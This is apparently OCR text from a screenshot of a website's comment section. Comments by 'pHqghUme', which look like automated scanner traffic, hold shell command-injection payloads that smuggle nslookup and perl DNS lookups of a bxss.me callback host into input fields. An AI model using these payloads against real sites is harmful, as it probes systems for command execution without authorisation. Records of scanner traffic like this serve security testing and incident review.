
pHqghUme
Reply
10 tháng trước
1
pHqghUme
Reply
10 tháng trước
)
pHqghUme
Reply
10 tháng trước
&(nslookup hitcfvvsuappo045e6.bxss.me||perl -e
"gethostbyname('hitcfvvsuappo045e6.bxss.me')")&'
(nslookup hitcfvvsuappo045e6.bxss.me||perl -e
"gethostbyname('hitcfvvsuappo045e6.bxss.me')")&`
pHqghUme
Rep
10 tháng trước
1